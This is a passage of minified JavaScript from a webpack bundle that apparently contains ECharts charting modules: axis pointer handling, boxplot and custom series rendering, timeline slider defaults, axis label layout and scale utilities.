e===n})(u(n).lastProp,r)||(u(n).lastProp=r,e?a.updateProps(n,r,t):(n.stopAnimation(),n.attr(r)))}function f(t,e){t[e.get("label.show")?"show":"hide"]()}function g(t){return{position:t.position.slice(),rotation:t.rotation||0}}function m(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)}))}(d.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,n,r){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,r||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(u&&u.hide());l&&l.show(),u&&u.show();var c={};this.makeElOption(c,o,t,e,n);var h=c.graphicKey;h!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=h;var d=this._moveAnimation=this.determineAnimation(t,e);if(l){var f=i.curry(p,e,d);this.updatePointerEl(l,c,f,e),this.updateLabelEl(l,c,f,e)}else l=this._group=new a.Group,this.createPointerEl(l,c,t,e),this.createLabelEl(l,c,t,e),n.getZr().add(l);m(l,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,a=e.get("snap");if(!a&&!r)return!1;if("auto"===n||null==n){var s=this.animationThreshold;if(r&&i.getBandWidth()>s)return!0;if(a){var l=o.getAxisInfo(t).seriesDataCount,u=i.getExtent();return Math.abs(u[0]-u[1])/l>s}return!1}return!0===n},makeElOption:function(t,e,n,i,r){},createPointerEl:function(t,e,n,i){var r=e.pointer;if(r){var o=u(t).pointerEl=new a[r.type](c(e.pointer));t.add(o)}},createLabelEl:function(t,e,n,i){if(e.label){var r=u(t).labelEl=new a.Rect(c(e.label));t.add(r),f(r,i)}},updatePointerEl:function(t,e,n){var i=u(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,n,i){var r=u(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{shape:e.label.shape,position:e.label.position}),f(r,i))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,r=this._api.getZr(),o=this._handle,u=n.getModel("handle"),c=n.get("status");if(!u.get("show")||!c||"hide"===c)return o&&r.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=a.createIcon(u.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){s.stop(t.event)},onmousedown:h(this._onHandleDragMove,this,0,0),drift:h(this._onHandleDragMove,this),ondragend:h(this._onHandleDragEnd,this)}),r.add(o)),m(o,n,!1),o.setStyle(u.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=u.get("size");i.isArray(d)||(d=[d,d]),o.attr("scale",[d[0]/2,d[1]/2]),l.createOrUpdate(this,"_doDispatchAxisPointer",u.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){p(this._axisPointerModel,!e&&this._moveAnimation,this._handle,g(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(g(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(g(i)),u(n).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}}).constructor=d,r.enableClassExtend(d),t.exports=d},"3OrL":function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=["itemStyle"],l=["emphasis","itemStyle"],u=r.extend({type:"boxplot",render:function(t,e,n){var i=t.getData(),r=this.group,a=this._data;this._data||r.removeAll();var o="horizontal"===t.get("layout")?1:0;i.diff(a).add((function(t){if(i.hasValue(t)){var e=h(i.getItemLayout(t),i,t,o,!0);i.setItemGraphicEl(t,e),r.add(e)}})).update((function(t,e){var n=a.getItemGraphicEl(e);if(i.hasValue(t)){var s=i.getItemLayout(t);n?d(s,n,i,t):n=h(s,i,t,o),r.add(n),i.setItemGraphicEl(t,n)}else r.remove(n)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&r.remove(e)})).execute(),this._data=i},remove:function(t){var e=this.group,n=this._data;this._data=null,n&&n.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:i.noop}),c=o.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var n=e.points,i=0;for(t.moveTo(n[i][0],n[i][1]),i++;i<4;i++)t.lineTo(n[i][0],n[i][1]);for(t.closePath();i<n.length;i++)t.moveTo(n[i][0],n[i][1]),i++,t.lineTo(n[i][0],n[i][1])}});function h(t,e,n,i,r){var a=t.ends,o=new c({shape:{points:r?p(a,i,t):a}});return d(t,o,e,n,r),o}function d(t,e,n,i,r){(0,a[r?"initProps":"updateProps"])(e,{shape:{points:t.ends}},n.hostModel,i);var o=n.getItemModel(i),u=o.getModel(s),c=n.getItemVisual(i,"color"),h=u.getItemStyle(["borderColor"]);h.stroke=c,h.strokeNoScale=!0,e.useStyle(h),e.z2=100;var d=o.getModel(l).getItemStyle();a.setHoverStyle(e,d)}function p(t,e,n){return i.map(t,(function(t){return(t=t.slice())[e]=n.initBaseline,t}))}t.exports=u},"3TkU":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("QUw5"),n("Swgg"),n("LBfv"),n("noeP")},"3X6L":function(t,e,n){var i=n("bYtY"),r=n("7a+S"),a=n("OKJ2"),o=r.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}});i.mixin(o,a),t.exports=o},"3e3G":function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==n?.5:n,this.type="radial",this.global=a||!1,r.call(this,i)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"3gBT":function(t,e){var n=2311;t.exports=function(){return n++}},"3hzK":function(t,e){t.exports={getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}}},"3m61":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}t.exports=function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),r=n(t.get("edgeSymbol")),a=n(t.get("edgeSymbolSize")),o="lineStyle.color".split("."),s="lineStyle.opacity".split(".");i.setVisual("fromSymbol",r&&r[0]),i.setVisual("toSymbol",r&&r[1]),i.setVisual("fromSymbolSize",a&&a[0]),i.setVisual("toSymbolSize",a&&a[1]),i.setVisual("color",t.get(o)),i.setVisual("opacity",t.get(s)),i.each((function(t){var r=i.getItemModel(t),a=e.getEdgeByIndex(t),l=n(r.getShallow("symbol",!0)),u=n(r.getShallow("symbolSize",!0)),c=r.get(o),h=r.get(s);switch(c){case"source":c=a.node1.getVisual("color");break;case"target":c=a.node2.getVisual("color")}l[0]&&a.setVisual("fromSymbol",l[0]),l[1]&&a.setVisual("toSymbol",l[1]),u[0]&&a.setVisual("fromSymbolSize",u[0]),u[1]&&a.setVisual("toSymbolSize",u[1]),a.setVisual("color",c),a.setVisual("opacity",h)}))}))}},"3zoK":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("KCsZ"),o=n("nkfE"),s=n("OELB"),l=n("ICMv"),u=r.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return a([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=i.clone(t);if(e)for(var n=e.length-1;n>=0;n--)s.asc(e[n])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var n=e[0];if(n[0]<=t&&t<=n[1])return"active"}else for(var i=0,r=e.length;i<r;i++)if(e[i][0]<=t&&t<=e[i][1])return"active";return"inactive"}});i.merge(u.prototype,l),o("parallel",u,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),t.exports=u},"4Feb":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("x3X8").getDefaultLabel,o=n("MwEJ"),s=n("nVfU").getLayoutOnAxis,l=n("gPAo"),u=n("T4UG"),c=n("Qxkt"),h=n("6Ic6"),d=n("sK/D").createClipPath,p=n("qj72"),f=n("ANjR"),g=n("MHtr"),m=n("6usn"),v=n("Rx6q"),y=r.CACHED_LABEL_STYLE_PROPERTIES,x=["itemStyle"],_=["emphasis","itemStyle"],b=["label"],w=["emphasis","label"],S={cartesian2d:p,geo:f,singleAxis:g,polar:m,calendar:v};function M(t,e,n,i,r){null==n[t]||r||(e[t]=n[t],n[t]=i[t])}function I(t,e,n,o){var l=t.get("renderItem"),u=t.coordinateSystem,c={};u&&(c=u.prepareCustoms?u.prepareCustoms():S[u.type](u));var h,d,p,f,g,m=i.defaults({getWidth:o.getWidth,getHeight:o.getHeight,getZr:o.getZr,getDevicePixelRatio:o.getDevicePixelRatio,value:function(t,n){return null==n&&(n=h),e.get(e.getDimension(t||0),n)},style:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(x).getItemStyle();null!=g&&(s.fill=g);var l=e.getItemVisual(o,"opacity");null!=l&&(s.opacity=l);var u=n?P(n,p):p;return r.setTextStyle(s,u,null,{autoColor:g,isRectText:!0}),s.text=u.getShallow("show")?i.retrieve2(t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},styleEmphasis:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(_).getItemStyle(),l=n?P(n,f):f;return r.setTextStyle(s,l,null,{isRectText:!0},!0),s.text=l.getShallow("show")?i.retrieve3(t.getFormattedLabel(o,"emphasis"),t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},visual:function(t,n){return null==n&&(n=h),e.getItemVisual(n,t)},barLayout:function(t){if(u.getBaseAxis){var e=u.getBaseAxis();return s(i.defaults({axis:e},t),o)}},currentSeriesIndices:function(){return n.getCurrentSeriesIndices()},font:function(t){return r.getFont(t,n)}},c.api||{}),v={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:c.coordSys,dataInsideLength:e.count(),encode:T(t.getData())},y=!0;return function(t,n){return h=t,y=!0,l&&l(i.defaults({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:n?n.type:null},v),m)};function M(t){null==t&&(t=h),y&&(d=e.getItemModel(t),p=d.getModel(b),f=d.getModel(w),g=e.getItemVisual(t,"color"),y=!1)}}function T(t){var e={};return i.each(t.dimensions,(function(n,i){var r=t.getDimensionInfo(n);if(!r.isExtraCoord){var a=r.coordDim;(e[a]=e[a]||[])[r.coordDimIndex]=i}})),e}function A(t,e,n,i,r,a){return(t=C(t,e,n,i,r,a,!0))&&a.setItemGraphicEl(e,t),t}function C(t,e,n,a,o,s,u){var c,h=!n,d=(n=n||{}).type,p=n.shape,f=n.style;if(t&&(h||null!=d&&d!==t.__customGraphicType||"path"===d&&(c=p)&&(c.hasOwnProperty("pathData")||c.hasOwnProperty("d"))&&E(p)!==t.__customPathData||"image"===d&&N(f,"image")&&f.image!==t.__customImagePath||"text"===d&&N(p,"text")&&f.text!==t.__customText)&&(o.remove(t),t=null),!h){var g=!t;return!t&&(t=function(t){var e,n=t.type;if("path"===n){var i=t.shape,a=null!=i.width&&null!=i.height?{x:i.x||0,y:i.y||0,width:i.width,height:i.height}:null,o=E(i);(e=r.makePath(o,null,a,i.layout||"center")).__customPathData=o}else if("image"===n)(e=new r.Image({})).__customImagePath=t.style.image;else if("text"===n)(e=new r.Text({})).__customText=t.style.text;else if("group"===n)e=new r.Group;else{if("compoundPath"===n)throw new Error('"compoundPath" is not supported yet.');e=new(r.getShapeClass(n))}return e.__customGraphicType=n,e.name=t.name,e}(n)),function(t,e,n,a,o,s,l){var u={},c=n.style||{};if(n.shape&&(u.shape=i.clone(n.shape)),n.position&&(u.position=n.position.slice()),n.scale&&(u.scale=n.scale.slice()),n.origin&&(u.origin=n.origin.slice()),n.rotation&&(u.rotation=n.rotation),"image"===t.type&&n.style){var h=u.style={};i.each(["x","y","width","height"],(function(e){M(e,h,c,t.style,s)}))}if("text"===t.type&&n.style&&(h=u.style={},i.each(["x","y"],(function(e){M(e,h,c,t.style,s)})),!c.hasOwnProperty("textFill")&&c.fill&&(c.textFill=c.fill),!c.hasOwnProperty("textStroke")&&c.stroke&&(c.textStroke=c.stroke)),"group"!==t.type&&(t.useStyle(c),s)){t.style.opacity=0;var d=c.opacity;null==d&&(d=1),r.initProps(t,{style:{opacity:d}},a,e)}s?t.attr(u):r.updateProps(t,u,a,e),n.hasOwnProperty("z2")&&t.attr("z2",n.z2||0),n.hasOwnProperty("silent")&&t.attr("silent",n.silent),n.hasOwnProperty("invisible")&&t.attr("invisible",n.invisible),n.hasOwnProperty("ignore")&&t.attr("ignore",n.ignore),n.hasOwnProperty("info")&&t.attr("info",n.info);var p=n.styleEmphasis;r.setElementHoverStyle(t,p),l&&r.setAsHighDownDispatcher(t,!1!==p)}(t,e,n,a,0,g,u),"group"===d&&function(t,e,n,i,r){var a=n.children,o=a?a.length:0,s=n.$mergeChildren,u="byName"===s||n.diffChildrenByName,c=!1===s;if(o||u||c){if(u)return h={oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:i,group:t,data:r},void new l(h.oldChildren,h.newChildren,D,D,h).add(L).update(L).remove(O).execute();var h;c&&t.removeAll();for(var d=0;d<o;d++)a[d]&&C(t.childAt(d),e,a[d],i,t,r)}}(t,e,n,a,s),o.add(t),t}}function D(t,e){var n=t&&t.name;return null!=n?n:"e\0\0"+e}function L(t,e){var n=this.context;C(null!=e?n.oldChildren[e]:null,n.dataIndex,null!=t?n.newChildren[t]:null,n.animatableModel,n.group,n.data)}function P(t,e){var n=new c({},e);return i.each(y,(function(e,i){t.hasOwnProperty(e)&&(n.option[i]=t[e])})),n}function k(t,e){for(var n in e)!e.hasOwnProperty(n)&&y.hasOwnProperty(n)||(t[n]=e[n])}function O(t){var e=this.context,n=e.oldChildren[t];n&&e.group.remove(n)}function E(t){return t&&(t.pathData||t.d)}function N(t,e){return t&&t.hasOwnProperty(e)}u.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return o(this.getSource(),this)},getDataParams:function(t,e,n){var i=u.prototype.getDataParams.apply(this,arguments);return n&&(i.info=n.info),i}}),h.extend({type:"custom",_data:null,render:function(t,e,n,i){var r=this._data,a=t.getData(),o=this.group,s=I(t,a,e,n);a.diff(r).add((function(e){A(null,e,s(e,i),t,o,a)})).update((function(e,n){A(r.getItemGraphicEl(n),e,s(e,i),t,o,a)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,n){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,n,i,r){var a=e.getData(),o=I(e,a,n,i);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)A(null,l,o(l,r),e,this.group,a).traverse(s)},dispose:i.noop,filterForExposedEvent:function(t,e,n,i){var r=e.element;if(null==r||n.name===r)return!0;for(;(n=n.parent)&&n!==this.group;)if(n.name===r)return!0;return!1}})},"4HMb":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("4NO4").makeInner,o=n("aX7z"),s=o.makeLabelFormatter,l=o.getOptionCategoryInterval,u=o.shouldShowAllLabels,c=a();function h(t,e){var n,r,a=d(t,"labels"),o=l(e);return p(a,o)||(i.isFunction(o)?n=m(t,o):(r="auto"===o?function(t){var e=c(t).autoInterval;return null!=e?e:c(t).autoInterval=t.calculateCategoryInterval()}(t):o,n=g(t,r)),f(a,o,{labels:n,labelCategoryInterval:r}))}function d(t,e){return c(t)[e]||(c(t)[e]=[])}function p(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function f(t,e,n){return t.push({key:e,value:n}),n}function g(t,e,n){var i=s(t),r=t.scale,a=r.getExtent(),o=t.getLabelModel(),l=[],c=Math.max((e||0)+1,1),h=a[0],d=r.count();0!==h&&c>1&&d/c>2&&(h=Math.round(Math.ceil(h/c)*c));var p=u(t),f=o.get("showMinLabel")||p,g=o.get("showMaxLabel")||p;f&&h!==a[0]&&v(a[0]);for(var m=h;m<=a[1];m+=c)v(m);function v(t){l.push(n?t:{formattedLabel:i(t),rawLabel:r.getLabel(t),tickValue:t})}return g&&m-c!==a[1]&&v(a[1]),l}function m(t,e,n){var r=t.scale,a=s(t),o=[];return i.each(r.getTicks(),(function(t){var i=r.getLabel(t);e(t,i)&&o.push(n?t:{formattedLabel:a(t),rawLabel:i,tickValue:t})})),o}e.createAxisLabels=function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=h(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=s(t);return{labels:i.map(e,(function(e,i){return{formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)},e.createAxisTicks=function(t,e){return"category"===t.type?function(t,e){var n,r,a=d(t,"ticks"),o=l(e),s=p(a,o);if(s)return s;if(e.get("show")&&!t.scale.isBlank()||(n=[]),i.isFunction(o))n=m(t,o,!0);else if("auto"===o){var u=h(t,t.getLabelModel());r=u.labelCategoryInterval,n=i.map(u.labels,(function(t){return t.tickValue}))}else n=g(t,r=o,!0);return f(a,o,{ticks:n,tickCategoryInterval:r})}(t,e):{ticks:t.scale.getTicks()}},e.calculateCategoryInterval=function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=s(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,a=t.scale,o=a.getExtent(),l=a.count();if(o[1]-o[0]<1)return 0;var u=1;l>40&&(u=Math.max(1,Math.floor(l/40)));for(var h=o[0],d=t.dataToCoord(h+1)-t.dataToCoord(h),p=Math.abs(d*Math.cos(i)),f=Math.abs(d*Math.sin(i)),g=0,m=0;h<=o[1];h+=u){var v,y=r.getBoundingRect(n(h),e.font,"center","top");v=1.3*y.height,g=Math.max(g,1.3*y.width,7),m=Math.max(m,v,7)}var x=g/p,_=m/f;isNaN(x)&&(x=1/0),isNaN(_)&&(_=1/0);var b=Math.max(0,Math.floor(Math.min(x,_))),w=c(t.model),S=t.getExtent(),M=w.lastAutoInterval,I=w.lastTickCount;return null!=M&&null!=I&&Math.abs(M-b)<=1&&Math.abs(I-l)<=1&&M>b&&w.axisExtend0===S[0]&&w.axisExtend1===S[1]?b=M:(w.lastTickCount=l,w.lastAutoInterval=b,w.axisExtend0=S[0],w.axisExtend1=S[1]),b}},"4NO4":function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=i.each,o=i.isObject,s=i.isArray;function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t){return o(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}var c=0;function h(t,e){return t&&t.hasOwnProperty(e)}e.normalizeToArray=l,e.defaultEmphasis=function(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var a=n[i];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}},e.TEXT_STYLE_OPTIONS=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"],e.getDataItemValue=function(t){return!o(t)||s(t)||t instanceof Date?t:t.value},e.isDataItemOption=function(t){return o(t)&&!(t instanceof Array)},e.mappingToExists=function(t,e){e=(e||[]).slice();var n=i.map(t||[],(function(t,e){return{exist:t}}));return a(e,(function(t,i){if(o(t)){for(var r=0;r<n.length;r++)if(!n[r].option&&null!=t.id&&n[r].exist.id===t.id+"")return n[r].option=t,void(e[i]=null);for(r=0;r<n.length;r++){var a=n[r].exist;if(!(n[r].option||null!=a.id&&null!=t.id||null==t.name||u(t)||u(a)||a.name!==t.name+""))return n[r].option=t,void(e[i]=null)}}})),a(e,(function(t,e){if(o(t)){for(var i=0;i<n.length;i++)if(!n[i].option&&!u(n[i].exist)&&null==t.id){n[i].option=t;break}i>=n.length&&n.push({option:t})}})),n},e.makeIdAndName=function(t){var e=i.createHashMap();a(t,(function(t,n){var i=t.exist;i&&e.set(i.id,t)})),a(t,(function(t,n){var r=t.option;i.assert(!r||null==r.id||!e.get(r.id)||e.get(r.id)===t,"id duplicates: "+(r&&r.id)),r&&null!=r.id&&e.set(r.id,t),!t.keyInfo&&(t.keyInfo={})})),a(t,(function(t,n){var i=t.exist,r=t.option,a=t.keyInfo;if(o(r)){if(a.name=null!=r.name?r.name+"":i?i.name:"series\0"+n,i)a.id=i.id;else if(null!=r.id)a.id=r.id+"";else{var s=0;do{a.id="\0"+a.name+"\0"+s++}while(e.get(a.id))}e.set(a.id,t)}}))},e.isNameSpecified=function(t){var e=t.name;return!(!e||!e.indexOf("series\0"))},e.isIdInner=u,e.compressBatches=function(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[a(n),a(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++)for(var a=t[i].seriesId,o=l(t[i].dataIndex),s=n&&n[a],u=0,c=o.length;u<c;u++){var h=o[u];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=a(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}},e.queryDataIndex=function(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?i.isArray(e.dataIndex)?i.map(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?i.isArray(e.name)?i.map(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0},e.makeInner=function(){var t="__\0ec_inner_"+c+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}},e.parseFinder=function(t,e,n){if(i.isString(e)){var r={};r[e+"Index"]=0,e=r}var o=n&&n.defaultMainType;!o||h(e,o+"Index")||h(e,o+"Id")||h(e,o+"Name")||(e[o+"Index"]=0);var s={};return a(e,(function(r,a){if(r=e[a],"dataIndex"!==a&&"dataIndexInside"!==a){var o=a.match(/^(\w+)(Index|Id|Name)$/)||[],l=o[1],u=(o[2]||"").toLowerCase();if(!(!l||!u||null==r||"index"===u&&"none"===r||n&&n.includeMainTypes&&i.indexOf(n.includeMainTypes,l)<0)){var c={mainType:l};"index"===u&&"all"===r||(c[u]=r);var h=t.queryComponents(c);s[l+"Models"]=h,s[l+"Model"]=h[0]}}else s[a]=r})),s},e.setAttribute=function(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n},e.getAttribute=function(t,e){return t.getAttribute?t.getAttribute(e):t[e]},e.getTooltipRenderMode=function(t){return"auto"===t?r.domSupported?"html":"richText":t||"html"},e.groupData=function(t,e){var n=i.createHashMap(),r=[];return i.each(t,(function(t){var i=e(t);(n.get(i)||(r.push(i),n.set(i,[]))).push(t)})),{keys:r,buckets:n}}},"4NgU":function(t,e,n){var i=n("Yl7c");function r(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}r.prototype.parse=function(t){return t},r.prototype.getSetting=function(t){return this._setting[t]},r.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},r.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},r.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},r.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},r.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},r.prototype.getExtent=function(){return this._extent.slice()},r.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},r.prototype.isBlank=function(){return this._isBlank},r.prototype.setBlank=function(t){this._isBlank=t},r.prototype.getLabel=null,i.enableClassExtend(r),i.enableClassManagement(r,{registerWhenExtend:!0}),t.exports=r},"4fz+":function(t,e,n){var 